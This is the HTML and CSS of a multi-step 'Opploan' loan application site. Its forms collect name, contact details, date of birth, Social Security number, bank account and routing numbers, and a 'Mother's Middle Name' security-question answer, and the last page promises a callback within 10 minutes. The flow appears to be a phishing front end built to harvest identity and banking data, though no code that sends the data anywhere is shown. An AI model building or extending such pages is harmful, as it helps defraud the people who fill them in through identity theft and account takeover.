
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Opploan - Loan Application</title>
    <link rel="stylesheet" href="styles.css">
</head>
<body>
    <div class="container">
        <h1>Welcome to Opploan</h1>
        <form action="2ndform.html" method="post">
            <label for="first_name">First Name:</label>
            <input type="text" id="first_name" name="first_name" required>

            <label for="last_name">Last Name:</label>
            <input type="text" id="last_name" name="last_name" required>

            <button type="submit" class="btn">Next</button>
        </form>
    </div>
    <script src="script.js"></script>
</body>
</html>
</file>

<file: 2ndform.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Opploan - Contact Information</title>
    <link rel="stylesheet" href="styles.css">
</head>
<body>
    <div class="container">
        <h1>Contact Information</h1>
        <form action="3rdform.html" method="post">
            <label for="email">Email:</label>
            <input type="email" id="email" name="email" required>

            <label for="primary_phone">Primary Phone Number:</label>
            <input type="text" id="primary_phone" name="primary_phone" required>

            <label for="secondary_phone">Secondary Phone Number (Optional):</label>
            <input type="text" id="secondary_phone" name="secondary_phone">

            <button type="submit" class="btn">Next</button>
        </form>
    </div>
    <script src="script.js"></script>
</body>
</html>
</file>

<file: 3rdform.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Opploan - Loan Purpose</title>
    <link rel="stylesheet" href="styles.css">
</head>
<body>
    <div class="container">
        <h1>Loan Purpose</h1>
        <form action="4thform.html" method="post">
            <label for="loan_purpose">What’s your purpose of this loan?</label>
            <select id="loan_purpose" name="loan_purpose" required>
                <option value="Debt Consolidation">Debt Consolidation</option>
                <option value="Home Improvement">Home Improvement</option>
                <option value="Car Repair">Car Repair</option>
                <option value="Rent">Rent</option>
                <option value="Emergency Expenses">Emergency Expenses</option>
                <option value="Other">Other</option>
            </select>

            <button type="submit" class="btn">Next</button>
        </form>
    </div>
    <script src="script.js"></script>
</body>
</html>
</file>

<file: 4thform.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Opploan - Loan Purpose</title>
    <link rel="stylesheet" href="styles.css">
</head>
<body>
    <div class="container">
        <h1>Let's Verify Your Identity</h1>
        <form action="5thform.html" method="post">
            <label for="dob">Date of Birth:</label>
            <input type="text" id="dob" name="dob" placeholder="00-00-0000" required>

            <label for="ssn">Social Security Number:</label>
            <input type="text" id="ssn" name="ssn" placeholder="000-00-0000" required>

            <label for="confirm_ssn">Confirm Social Security Number:</label>
            <input type="text" id="confirm_ssn" name="confirm_ssn" placeholder="000-00-0000" required>

            <button type="submit" class="btn">Next</button>
        </form>
    </div>
    <script src="script.js"></script>
</body>
</html>
</file>

<file: 5thform.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Opploan - Loan Application</title>
    <link rel="stylesheet" href="styles.css">
</head>
<body>
    <div class="container">
        <h1>Financial Institution Information</h1>
        <form action="6thform.html" method="post">
            <label for="bank_name">Bank Name:</label>
            <input type="text" id="bank_name" name="bank_name" required>

            <label for="account_number">Account Number:</label>
            <input type="text" id="account_number" name="account_number" required>

            <label for="routine_number">Routing Number (9 digits max):</label>
            <input type="text" id="routine_number" name="routine_number" maxlength="9" required>

            <label for="name_on_account">Name (must match the name on the account):</label>
            <input type="text" id="name_on_account" name="name_on_account" required>

            <label for="address_on_account">Address (must match the address on account):</label>
            <input type="text" id="address_on_account" name="address_on_account" required>

            <label for="mothers_middle_name">Mother's Middle Name.</label>
            <input type="text" id="mothers_middle_name" name="mothers_middle_name" pattern="[A-Za-z]+" required>

            <button type="submit" class="btn">Next</button>
        </form>
    </div>
	<script src="script.js"></script>
</body>
</html>
</file>

<file: 6thform.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Opploan - Loan Application</title>
    <link rel="stylesheet" href="styles.css">
</head>
<body>
    <div class="container">
        <h1>Application Submitted Successfully!</h1>
        <p>Thank you for completing your loan application. Our representative will review your information within the next 10 minutes.</p>
        <p>Upon approval, you will receive a call back or an email from our representative. Please make sure your phone is accessible and check your email inbox for updates.</p>
        <p>We appreciate your patience and look forward to assisting you further.</p>
        
    </div>
</body>
</html>
</file>
<file: styles.css>
/* General Styles */
body {
    font-family: Arial, sans-serif;
    background-color: #f4f4f4;
    margin: 0;
    padding: 0;
    color: #333;
}

/* Container */
.container {
    max-width: 600px;
    margin: 50px auto;
    background-color: #fff;
    padding: 20px;
    border-radius: 10px;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
}

/* Heading */
h1 {
    text-align: center;
    color: #4CAF50;
}

/* Form Labels */
label {
    display: block;
    margin-top: 15px;
    color: #555;
}

/* Form Inputs */
input[type="text"], input[type="email"], input[type="password"] {
    width: 100%;
    padding: 10px;
    margin-top: 5px;
    border-radius: 5px;
    border: 1px solid #ddd;
}

/* Submit Button */
.btn {
    display: block;
    width: 100%;
    padding: 10px;
    margin-top: 20px;
    background-color: #5cb85c;
    color: white;
    text-align: center;
    border-radius: 5px;
    border: none;
    cursor: pointer;
    font-size: 16px;
}

.btn:hover {
    background-color: #4cae4c;
}

/* Success Message */
.container p {
    color: #333;
    line-height: 1.6;
    margin-top: 20px;
}

.container a.btn {
    display: inline-block;
    padding: 10px 20px;
    background-color: #5cb85c;
    text-decoration: none;
}

.container a.btn:hover {
    background-color: #4cae4c;
}
</file>
